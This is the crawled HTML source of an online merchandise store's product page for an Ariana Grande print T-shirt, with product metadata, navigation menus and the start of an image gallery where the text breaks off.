

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909/
body_size: 48969
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/ariana-grande.store/uploads/Copy of Ariana Grande Store Logo-1734426476.png">
    <meta name="csrf-token" content="">
    <title>Ariana Grande T-Shirts - Ariana Grande Print Casual T-shirt Women 2021 | Ariana Grande Store - Official Ariana Grande Merchandise Shop</title>

            
        <meta property="og:title" content="Ariana Grande T-Shirts - Ariana Grande Print Casual T-shirt Women 2021 | Ariana Grande Store - Official Ariana Grande Merchandise Shop" />
    
    <meta property="og:description" content="

Model: Informal
Clothes Size: Common
Ornament: Tie Dye
Elasticity: Medium Strecth
Sleeve Model: Common
Material Sort: Broadcloth
Materials: Cotton,Bamboo Fiber,Rayon,Acetate
Sample Sort: Tie Dye
Sleeve Size(cm): half
Sample Them: Comics
Tops Sort: Tees
Season: All season
Merchandise Sort: Tops
Collar: O-Neck
Match Sort: Straight












 


 


 


 


 


 


 


 


 

 


 


" />
    <meta name="description" content="

Model: Informal
Clothes Size: Common
Ornament: Tie Dye
Elasticity: Medium Strecth
Sleeve Model: Common
Material Sort: Broadcloth
Materials: Cotton,Bamboo Fiber,Rayon,Acetate
Sample Sort: Tie Dye
Sleeve Size(cm): half
Sample Them: Comics
Tops Sort: Tees
Season: All season
Merchandise Sort: Tops
Collar: O-Neck
Match Sort: Straight












 


 


 


 


 


 


 


 


 

 


 


" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/ariana-grande.store/media/328/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg" /> 
    <meta property="og:url" content="https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909" />
    <link rel="canonical" href="https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Ariana Grande T-Shirts - Ariana Grande Print Casual T-shirt Women 2021",
    "description": "\n\nModel: Informal\nClothes Size: Common\nOrnament: Tie Dye\nElasticity: Medium Strecth\nSleeve Model: Common\nMaterial Sort: Broadcloth\nMaterials: Cotton,Bamboo Fiber,Rayon,Acetate\nSample Sort: Tie Dye\nSleeve Size(cm): half\nSample Them: Comics\nTops Sort: Tees\nSeason: All season\nMerchandise Sort: Tops\nCollar: O-Neck\nMatch Sort: Straight\n\n\n\n\n\n\n\n\n\n\n\n\n \n\n\n \n\n\n \n\n\n \n\n\n \n\n\n \n\n\n \n\n\n \n\n\n \n\n \n\n\n \n\n\n",
    "url": "https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909",
    "image": "https://lunar-merch.b-cdn.net/ariana-grande.store/media/328/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Ariana Grande Store - Official Ariana Grande Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "ARIAGRAN85937-114",
    "category": "Ariana Grande T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://ariana-grande.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://ariana-grande.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://ariana-grande.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="6wxj87KTezj4bJxd9rYyBAkFMSrQ9K3_vhiyPpiO2AQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F0XXMX2S29"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F0XXMX2S29');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://ariana-grande.store" class="relative block">
                    <span class="sr-only">Ariana Grande Store - Official Ariana Grande Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/ariana-grande.store/uploads/Copy of Ariana Grande Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://ariana-grande.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://ariana-grande.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ariana-grande.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ariana-grande.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://ariana-grande.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ariana-grande.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ariana-grande.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/collections/ariana-grande-accessories" class="block text-sm font-medium">Ariana Grande Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-backpacks" class="font-light rounded text-sm">Ariana Grande Backpacks</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-bags" class="font-light rounded text-sm">Ariana Grande Bags</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-bracelets" class="font-light rounded text-sm">Ariana Grande Bracelets</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/collections/ariana-grande-cases" class="block text-sm font-medium">Ariana Grande Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/collections/ariana-grande-cloth" class="block text-sm font-medium">Ariana Grande Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-hats-caps" class="font-light rounded text-sm">Ariana Grande Hats &amp; Caps</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-hoodies" class="font-light rounded text-sm">Ariana Grande Hoodies</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-sweatshirts" class="font-light rounded text-sm">Ariana Grande Sweatshirts</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-t-shirts" class="font-light rounded text-sm">Ariana Grande T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/collections/ariana-grande-decoration" class="block text-sm font-medium">Ariana Grande Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-blanket" class="font-light rounded text-sm">Ariana Grande Blanket</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-posters" class="font-light rounded text-sm">Ariana Grande Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/collections/ariana-grande-workout-gear" class="block text-sm font-medium">Ariana Grande Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-compression-long-sleeves" class="font-light rounded text-sm">Ariana Grande Compression (long sleeves)</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-accessories" class="flex justify-between items-center hover:underline grow">Ariana Grande Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-backpacks" class="flex justify-between items-center hover:underline grow">Ariana Grande Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-bags" class="flex justify-between items-center hover:underline grow">Ariana Grande Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-bracelets" class="flex justify-between items-center hover:underline grow">Ariana Grande Bracelets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-cases" class="flex justify-between items-center hover:underline grow">Ariana Grande Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-cloth" class="flex justify-between items-center hover:underline grow">Ariana Grande Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-hats-caps" class="flex justify-between items-center hover:underline grow">Ariana Grande Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-hoodies" class="flex justify-between items-center hover:underline grow">Ariana Grande Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-sweatshirts" class="flex justify-between items-center hover:underline grow">Ariana Grande Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-t-shirts" class="flex justify-between items-center hover:underline grow">Ariana Grande T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-decoration" class="flex justify-between items-center hover:underline grow">Ariana Grande Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-blanket" class="flex justify-between items-center hover:underline grow">Ariana Grande Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-posters" class="flex justify-between items-center hover:underline grow">Ariana Grande Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-workout-gear" class="flex justify-between items-center hover:underline grow">Ariana Grande Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Ariana Grande Compression (long sleeves)</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://ariana-grande.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ariana-grande.store/collections/ariana-grande-cloth">Ariana Grande Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ariana-grande.store/collections/ariana-grande-t-shirts">Ariana Grande T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="97">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/328/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/328/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg"
                     data-fancybox="gallery"
                     data-media-id="328"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/333/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/333/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="333"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/339/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2-small.jpg"
            >
